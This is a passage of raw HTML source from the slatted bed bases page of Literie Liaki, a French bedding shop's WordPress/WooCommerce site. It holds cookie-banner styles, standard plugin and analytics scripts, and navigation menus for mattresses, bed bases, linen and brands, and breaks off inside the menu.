			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f11f28}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f11f28;border-color:#f11f28}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f11f28}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f11f28;border:1px solid #f11f28}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f11f28;-moz-box-shadow:0 0 1px 3px #f11f28;box-shadow:0 0 1px 3px #f11f28}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f11f28}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f11f28}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#f11f28}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr-shr-button,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{border-radius:0}
</style>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.actions.min.js?ver=5.4.3.1" id="revmin-actions-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.carousel.min.js?ver=5.4.3.1" id="revmin-carousel-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.kenburn.min.js?ver=5.4.3.1" id="revmin-kenburn-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.layeranimation.min.js?ver=5.4.3.1" id="revmin-layeranimation-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.migration.min.js?ver=5.4.3.1" id="revmin-migration-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.navigation.min.js?ver=5.4.3.1" id="revmin-navigation-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.parallax.min.js?ver=5.4.3.1" id="revmin-parallax-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.slideanims.min.js?ver=5.4.3.1" id="revmin-slideanims-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.video.min.js?ver=5.4.3.1" id="revmin-video-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/woo-custom-related-products/public/js/woo-custom-related-products-public.js" id="woo-custom-related-products-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.literie-liaki.fr\/panier\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.10.3.7" id="wc-prettyPhoto-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.literie-liaki.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.literie-liaki.fr/wp-json/wp/v2/pages/16087" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.literie-liaki.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://www.literie-liaki.fr/?p=16087' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.literie-liaki.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.literie-liaki.fr%2Fsommiers%2Fsommiers-a-lattes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.literie-liaki.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.literie-liaki.fr%2Fsommiers%2Fsommiers-a-lattes%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-134271589-1', 'auto');
			ga('send', 'pageview');
		</script>

	<style></style><meta name="ti-site-data" content="[base64]" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style><link rel="icon" href="https://www.literie-liaki.fr/wp-content/uploads/2019/04/cropped-Header_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.literie-liaki.fr/wp-content/uploads/2019/04/cropped-Header_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.literie-liaki.fr/wp-content/uploads/2019/04/cropped-Header_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.literie-liaki.fr/wp-content/uploads/2019/04/cropped-Header_Logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 1320px){
    .edgtf-main-menu>ul>li>a {
        padding: 0 7px !important;
    }
}

@media only screen and (min-width: 600px) {
    .shop_table .actions .button:nth-child(2) {
        margin-top: 1px !important;
        float: right !important;
    }
}
/* hide product categories on product meta section */
.product_meta .posted_in {
display:none;
}

.woocommerce li.product .entry-featured img {
    width: 50%;
}

.woocommerce .related.products {
    text-align: left;
}

.woocommerce .related.products ul.products {
    margin-left: 0px;
    margin-right: 0px;
    max-width: 1000px;
}
.edgtf-top-bar {
  position: relative;
  width: 100%;
  height: 28px;
  color: #fff;
  font-size: 11px;
  background-color: #333;
  z-index: 111;
}

.top-bar-left-widget{
width: 174px;
	}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="page-template-default page page-id-16087 page-child parent-pageid-11525 theme-baker edgt-core-1.0 woocommerce-no-js yith-wcbm-theme-baker baker-ver-1.1 edgtf-grid-1100 edgtf-sticky-header-on-scroll-down-up edgtf-dropdown-animate-height edgtf-header-standard edgtf-menu-area-shadow-disable edgtf-menu-area-in-grid-shadow-disable edgtf-menu-area-border-disable edgtf-menu-area-in-grid-border-disable edgtf-logo-area-border-disable edgtf-logo-area-in-grid-border-disable edgtf-woocommerce-columns-3 edgtf-woo-normal-space edgtf-woo-pl-info-below-image edgtf-default-mobile-header edgtf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
    
    <div class="edgtf-wrapper">
        <div class="edgtf-wrapper-inner">
            	
		
	<div class="edgtf-top-bar">
				
						
			<div class="edgtf-vertical-align-containers">
				<div class="edgtf-position-left">
					<div class="edgtf-position-left-inner">
											</div>
				</div>
				<div class="edgtf-position-right">
					<div class="edgtf-position-right-inner">
													<div id="custom_html-10" class="widget_text widget widget_custom_html edgtf-top-bar-widget"><div class="textwidget custom-html-widget"><span style="color: #FFF; font-size: 12px; line-height: 15px; font-weight: 400; margin-left:70px; padding-bottom:0px;">
<b>Lundi au Vendredi 10h à 12h et 14h - 18h30 / Samedi 10h à 19h non-stop</b></span></div></div><div id="custom_html-23" class="widget_text widget widget_custom_html edgtf-top-bar-widget"><div class="textwidget custom-html-widget">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</div></div><div id="custom_html-21" class="widget_text widget widget_custom_html edgtf-top-bar-widget"><div class="textwidget custom-html-widget"><a href="https://fr-fr.facebook.com/literieliaki/" target="new"><img src="https://www.literie-liaki.fr/wp-content/uploads/2018/01/icone-facebook-2.png" alt="facebook Liaki" style="margin-right:40px; margin-botton:15px;height:17px;"/></a></div></div><div id="custom_html-25" class="widget_text widget widget_custom_html edgtf-top-bar-widget"><div class="textwidget custom-html-widget"><img src="https://www.literie-liaki.fr/wp-content/uploads/2018/01/icone-facebook-2.png" alt="facebook Liaki" style="margin-right:40px; height:15x; margin-botton:15px;visibility: hidden;"/></div></div>											</div>
				</div>
			</div>
				
				
			</div>
	
	
<header class="edgtf-page-header">
		
				
	<div class="edgtf-menu-area edgtf-menu-right">
				
				
			<div class="edgtf-vertical-align-containers">
				<div class="edgtf-position-left">
					<div class="edgtf-position-left-inner">
						

<div class="edgtf-logo-wrapper">
	<a itemprop="url" href="https://www.literie-liaki.fr/" style="height: 48px;">
		<img itemprop="image" class="edgtf-normal-logo" src="https://www.literie-liaki.fr/wp-content/uploads/2024/12/literie-liaki-x-france-literie-dunkerque.png" width="324" height="97"  alt="logo"/>
		<img itemprop="image" class="edgtf-dark-logo" src="https://www.literie-liaki.fr/wp-content/uploads/2024/12/literie-liaki-x-france-literie-dunkerque.png" width="324" height="97"  alt="dark logo"/>		<img itemprop="image" class="edgtf-light-logo" src="https://www.literie-liaki.fr/wp-content/uploads/2024/12/literie-liaki-x-france-literie-dunkerque.png" width="324" height="97"  alt="light logo"/>	</a>
</div>

											</div>
				</div>
								<div class="edgtf-position-right">
					<div class="edgtf-position-right-inner">
													
<nav class="edgtf-main-menu edgtf-drop-down edgtf-default-nav">
    <ul id="menu-menu-gauche-liaki" class="clearfix"><li id="nav-menu-item-15982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub wide"><a href="https://www.literie-liaki.fr/matelas/" class=""><span class="item_outer"><span class="item_text">Matelas</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-14869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="" class=" no_link" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_text">Dimensions</span></span></a>
	<ul>
		<li id="nav-menu-item-15980" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/1_personne/" class=""><span class="item_outer"><span class="item_text">1 personne</span></span></a></li>
		<li id="nav-menu-item-14856" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/2_personnes/" class=""><span class="item_outer"><span class="item_text">2 personnes</span></span></a></li>
		<li id="nav-menu-item-14857" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/matelas-pour-bebe-a-dunkerque/" class=""><span class="item_outer"><span class="item_text">Bébé</span></span></a></li>
		<li id="nav-menu-item-14858" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/enfant/" class=""><span class="item_outer"><span class="item_text">Enfant</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-14870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="" class=" no_link" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_text">Technologie</span></span></a>
	<ul>
		<li id="nav-menu-item-11660" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/mousse-hr/" class=""><span class="item_outer"><span class="item_text">Mousse</span></span></a></li>
		<li id="nav-menu-item-11664" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/mousse-memoire-de-forme/" class=""><span class="item_outer"><span class="item_text">Mémoire de forme</span></span></a></li>
		<li id="nav-menu-item-11661" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/latex/" class=""><span class="item_outer"><span class="item_text">Latex</span></span></a></li>
		<li id="nav-menu-item-11665" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/ressorts/" class=""><span class="item_outer"><span class="item_text">Ressorts</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-17407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/surmatelas-memoire-de-forme/" class=""><span class="item_outer"><span class="item_text">Surmatelas Mémoire de forme</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-11540" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-page-parent current_page_ancestor menu-item-has-children edgtf-active-item has_sub wide"><a href="https://www.literie-liaki.fr/sommiers/" class=" current "><span class="item_outer"><span class="item_text">Sommiers</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-14873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=" no_link" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_text">Dimensions</span></span></a>
	<ul>
		<li id="nav-menu-item-14863" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/1-personne/" class=""><span class="item_outer"><span class="item_text">1 personne</span></span></a></li>
		<li id="nav-menu-item-14864" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/2-personnes/" class=""><span class="item_outer"><span class="item_text">2 personnes</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-17285" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children sub"><a href="#" class=" no_link" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_text">Technologie</span></span></a>
	<ul>
		<li id="nav-menu-item-16673" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-16087 current_page_item "><a href="https://www.literie-liaki.fr/sommiers/sommiers-a-lattes/" class=""><span class="item_outer"><span class="item_text">Sommiers à lattes</span></span></a></li>
		<li id="nav-menu-item-11669" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/sommiers-tapissiers/" class=""><span class="item_outer"><span class="item_text">Sommiers tapissiers</span></span></a></li>
		<li id="nav-menu-item-11668" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/sommiers-electriques/" class=""><span class="item_outer"><span class="item_text">Sommiers électriques</span></span></a></li>
		<li id="nav-menu-item-11666" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/sommiers-coffre/" class=""><span class="item_outer"><span class="item_text">Sommiers coffres</span></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-11538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.literie-liaki.fr/linge_de_lit/" class=""><span class="item_outer"><span class="item_text">Linge de lit</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/linge-de-lit/housse-de-couette/" class=""><span class="item_outer"><span class="item_text">Housses de couette</span></span></a></li>
	<li id="nav-menu-item-16675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/linge-de-lit/drap/" class=""><span class="item_outer"><span class="item_text">Drap</span></span></a></li>
	<li id="nav-menu-item-14199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/linge-de-lit/drap-housse/" class=""><span class="item_outer"><span class="item_text">Draps housse</span></span></a></li>
	<li id="nav-menu-item-15973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/linge-de-lit/taie-doreiller/" class=""><span class="item_outer"><span class="item_text">Taies d&rsquo;oreiller</span></span></a></li>
	<li id="nav-menu-item-19307" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/linge_de_lit/parures-de-lit/" class=""><span class="item_outer"><span class="item_text">Parures de lit</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.literie-liaki.fr/accessoire/" class=""><span class="item_outer"><span class="item_text">Accessoires</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-13363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/accessoires/couettes/" class=""><span class="item_outer"><span class="item_text">Couettes</span></span></a></li>
	<li id="nav-menu-item-12940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/accessoires/oreillers/" class=""><span class="item_outer"><span class="item_text">Oreillers</span></span></a></li>
	<li id="nav-menu-item-12941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/accessoires/proteges-matelas/" class=""><span class="item_outer"><span class="item_text">Protèges matelas</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-12678" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.literie-liaki.fr/convertibles/" class=""><span class="item_outer"><span class="item_text">Convertibles</span></span></a></li>
<li id="nav-menu-item-11498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.literie-liaki.fr/marques/" class=""><span class="item_outer"><span class="item_text">Nos Marques</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-11508" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/bultex/" class=""><span class="item_outer"><span class="item_text">BULTEX</span></span></a></li>
	<li id="nav-menu-item-11502" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/simmons/" class=""><span class="item_outer"><span class="item_text">SIMMONS</span></span></a></li>
	<li id="nav-menu-item-11504" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/tempur/" class=""><span class="item_outer"><span class="item_text">TEMPUR</span></span></a></li>
